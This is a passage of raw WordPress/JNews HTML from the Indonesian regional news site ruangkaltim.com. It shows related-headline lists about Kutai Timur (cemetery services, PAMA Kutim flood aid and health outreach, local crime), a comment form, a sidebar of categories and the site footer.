					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/">TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/" ><i class="fa fa-clock-o"></i> Januari 14, 2026</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?zoom=2&amp;resize=120%2C86 240w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?zoom=3&amp;resize=120%2C86 360w" data-sizes="auto" data-expand="700" title="Bazar Year End 2025, PAMA Kutim Dorong Promosi Produk UMKM Lokal 7"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/">Bazar Year End 2025, PAMA Kutim Dorong Promosi Produk UMKM Lokal</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/" ><i class="fa fa-clock-o"></i> Januari 3, 2026</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://ruangkaltim.com/tanggap-bencana-banjir-bengalon-pama-kutim-salurkan-100-paket-sembako/">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Becana banjir" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako 8"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://ruangkaltim.com/tanggap-bencana-banjir-bengalon-pama-kutim-salurkan-100-paket-sembako/">Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/tanggap-bencana-banjir-bengalon-pama-kutim-salurkan-100-paket-sembako/" ><i class="fa fa-clock-o"></i> Januari 2, 2026</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://ruangkaltim.com/perluas-akses-layanan-kesehatan-warga-pama-kutim-gelar-sosialisasi-dan-pengobatan-massal-di-desa-keraitan/">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Layanan Kesehatan" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-KERAITAN-2.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-KERAITAN-2.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-KERAITAN-2.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-KERAITAN-2.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-KERAITAN-2.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Perluas Akses Layanan Kesehatan Warga, PAMA Kutim Gelar Sosialisasi dan Pengobatan Massal di Desa Keraitan 9"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://ruangkaltim.com/perluas-akses-layanan-kesehatan-warga-pama-kutim-gelar-sosialisasi-dan-pengobatan-massal-di-desa-keraitan/">Perluas Akses Layanan Kesehatan Warga, PAMA Kutim Gelar Sosialisasi dan Pengobatan Massal di Desa Keraitan</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/perluas-akses-layanan-kesehatan-warga-pama-kutim-gelar-sosialisasi-dan-pengobatan-massal-di-desa-keraitan/" ><i class="fa fa-clock-o"></i> Januari 2, 2026</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_1329_1_696ad6ebb6f4b = {"header_icon":"","first_title":"Berita Terkait :","second_title":"","url":"","header_type":"heading_3","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":1329,"include_category":"2,458,30,3,31,468,203,28","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"28","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"5","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_1"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://ruangkaltim.com/berusia-77-tahun-pmi-fokus-misi-kemanusiaan-bagikan-bingkisan-pada-pasien-kelas-iii-di-rsud-kudungga/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="PMI" decoding="async" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-21-at-22.59.39-2.jpeg?resize=75%2C75&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" title="Berusia 77 Tahun, PMI Fokus Misi Kemanusiaan, Bagikan Bingkisan Pada Pasien Kelas III di RSUD Kudungga 10"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://ruangkaltim.com/berusia-77-tahun-pmi-fokus-misi-kemanusiaan-bagikan-bingkisan-pada-pasien-kelas-iii-di-rsud-kudungga/">
                        Berusia 77 Tahun, PMI Fokus Misi Kemanusiaan, Bagikan Bingkisan Pada Pasien Kelas III di RSUD Kudungga                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/serius-tumpas-peredaran-narkotika-polsek-muara-wahau-amankan-tersangka-dan-sabu-451-gram/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://ruangkaltim.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='1329' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>					</div>

				</div>
				
<div class="jeg_sidebar   col-md-4">
    <div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-3"><div  class='jeg_ad jeg_ad_module jnews_module_1329_2_696ad6ebbd10b   '><div class='ads-wrapper'><a href='#' target='_self' rel="noopener" class='adlink ads_image '>
								<img src='https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/06/ads-sidebar.jpg?fit=600%2C1200&ssl=1' alt='' data-pin-no-hover="true">
							</a><a href='#' target='_self' rel="noopener" class='adlink ads_image_tablet '>
								<img src='https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/06/ads-300x250-1.jpg?fit=600%2C500&ssl=1' alt='' data-pin-no-hover="true">
							</a><a href='#' target='_self' rel="noopener" class='adlink ads_image_phone '>
								<img src='https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/06/ads-300x250-1.jpg?fit=600%2C500&ssl=1' alt='' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_1329_3_696ad6ebbd793  normal " data-unique="jnews_module_1329_3_696ad6ebbd793">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related News</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/ardiansyah-minta-satpol-pp-terapkan-prinsip-humanis-dan-tegas/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ardiansyah Minta Satpol PP Terapkan Prinsip Humanis dan Tegas" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/11/Prinsip-Humanis-Satpol-PP.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/11/Prinsip-Humanis-Satpol-PP.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/11/Prinsip-Humanis-Satpol-PP.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/11/Prinsip-Humanis-Satpol-PP.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/11/Prinsip-Humanis-Satpol-PP.jpg?resize=1140%2C815&amp;ssl=1 1140w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/11/Prinsip-Humanis-Satpol-PP.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Ardiansyah Minta Satpol PP Terapkan Prinsip Humanis dan Tegas 11"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/ardiansyah-minta-satpol-pp-terapkan-prinsip-humanis-dan-tegas/">Ardiansyah Minta Satpol PP Terapkan Prinsip Humanis dan Tegas</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/ardiansyah-minta-satpol-pp-terapkan-prinsip-humanis-dan-tegas/" ><i class="fa fa-clock-o"></i> November 26, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/akhir-masa-jabatan-pasangan-askb-arfan-minta-keduanya-fokus-bekerja/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Masa jabatan" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/06/Arfan-1.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/06/Arfan-1.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/06/Arfan-1.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/06/Arfan-1.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/06/Arfan-1.jpg?resize=1140%2C815&amp;ssl=1 1140w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/06/Arfan-1.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Akhir Masa Jabatan Pasangan ASKB, Arfan Minta Keduanya Fokus Bekerja 12"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/akhir-masa-jabatan-pasangan-askb-arfan-minta-keduanya-fokus-bekerja/">Akhir Masa Jabatan Pasangan ASKB, Arfan Minta Keduanya Fokus Bekerja</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/akhir-masa-jabatan-pasangan-askb-arfan-minta-keduanya-fokus-bekerja/" ><i class="fa fa-clock-o"></i> Mei 4, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/bikin-geram-pns-di-kutim-terungkap-cabuli-anak-tini/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="PNS" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-25-at-12.54.57_798f9c2e.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-25-at-12.54.57_798f9c2e.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-25-at-12.54.57_798f9c2e.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-25-at-12.54.57_798f9c2e.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Bikin Geram, PNS di Kutim Terungkap Cabuli Anak Tiri 13"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/bikin-geram-pns-di-kutim-terungkap-cabuli-anak-tini/">Bikin Geram, PNS di Kutim Terungkap Cabuli Anak Tiri</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/bikin-geram-pns-di-kutim-terungkap-cabuli-anak-tini/" ><i class="fa fa-clock-o"></i> Maret 25, 2024</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_1329_3_696ad6ebbd793 = {"header_icon":"","first_title":"Related News","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_categories" id="categories-3"><div class="jeg_block_heading jeg_block_heading_6 jnews_696ad6edab7fa"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://ruangkaltim.com/category/berita/">Berita</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://ruangkaltim.com/category/diskominfo-kutim/">DISKOMINFO KUTIM</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://ruangkaltim.com/category/dprd-kutim/">DPRD KUTIM</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://ruangkaltim.com/category/ekonomi/">Ekonomi</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://ruangkaltim.com/category/internasional/">Internasional</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://ruangkaltim.com/category/kalimantan-timur/">Kalimantan Timur</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://ruangkaltim.com/category/kesehatan/">Kesehatan</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ruangkaltim.com/category/kriminal/">Kriminal</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://ruangkaltim.com/category/kutai-timur/">Kutai Timur</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://ruangkaltim.com/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://ruangkaltim.com/category/olahraga/">Olahraga</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://ruangkaltim.com/category/opini/">OPINI</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://ruangkaltim.com/category/otomotif/">Otomotif</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://ruangkaltim.com/category/pembangunan/">Pembangunan</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://ruangkaltim.com/category/pemerintahan/">Pemerintahan</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://ruangkaltim.com/category/pendidikan/">Pendidikan</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://ruangkaltim.com/category/perekonomian/">Perekonomian</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://ruangkaltim.com/category/peristiwa/">Peristiwa</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://ruangkaltim.com/category/politik/">Politik</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ruangkaltim.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://ruangkaltim.com/category/utama/">Utama</a>
</li>
			</ul>

			</div><div class="widget_text widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- e47ab019e4c1ea7226970b7d42d951e7 --></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-1329 single-format-standard wp-custom-logo wp-embed-responsive jeg_toggle_light jeg_single_tpl_3 jnews jeg_boxed jsc_normal elementor-default elementor-kit-2789"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://ruangkaltim.com/" class="footer_logo">
                                        <img class='jeg_logo_img' src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png"  alt="Ruang Kaltim"data-light-src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png" data-light-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png 1x,  2x" data-dark-src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png" data-dark-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png 1x,  2x">                                    </a>
                                    <p class="copyright"> <div class="foot-copy relative">
									<span style="color: #999999">© 2023 <strong><a style="color: #999999" href="http://ruangkaltim.com">RUANGKALTIM.COM</a> - </strong>Managed by<strong> <a style="color: #999999" href="https://wa.me/+6289514147971">Aydan Putra</a>.</strong></span>
<span style="color: #999999">All rights reserved.</span>
								</div> </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Navigate Site</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70"><a href="https://ruangkaltim.com/redaksi-ruang-kaltim/">Redaksi</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-217"><a href="#">Tentang Kami</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a title="Pedoman Media Siber" href="https://ruangkaltim.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Follow Us</span></h3>
                            </div>

                            			<div class="socials_widget nobg">
				<a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://ruangkaltim.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2975"><a href="https://ruangkaltim.com/category/berita/">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2992"><a href="https://ruangkaltim.com/category/utama/">Utama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2981"><a href="https://ruangkaltim.com/category/kalimantan-timur/">Kalimantan Timur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2983"><a href="https://ruangkaltim.com/category/kutai-timur/">Kutai Timur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2988"><a href="https://ruangkaltim.com/category/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2991"><a href="https://ruangkaltim.com/category/politik/">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2984"><a href="https://ruangkaltim.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2980"><a href="https://ruangkaltim.com/category/internasional/">Internasional</a></li>
</ul>
</li>
